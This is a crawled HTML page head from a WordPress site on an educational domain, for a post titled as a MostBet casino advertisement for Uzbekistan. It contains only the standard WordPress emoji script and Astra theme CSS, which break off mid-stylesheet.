

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecsel.edu.pe/2022/03/25/mostbet-luchshee-kazino-v-uzbekistane-19/
body_size: 36674
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>MostBet лучшее казино в Узбекистане &#8211; TECSEL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed" href="https://tecsel.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed de los comentarios" href="https://tecsel.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Comentario MostBet лучшее казино в Узбекистане del feed" href="https://tecsel.edu.pe/2022/03/25/mostbet-luchshee-kazino-v-uzbekistane-19/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecsel.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://tecsel.edu.pe/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.3' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text 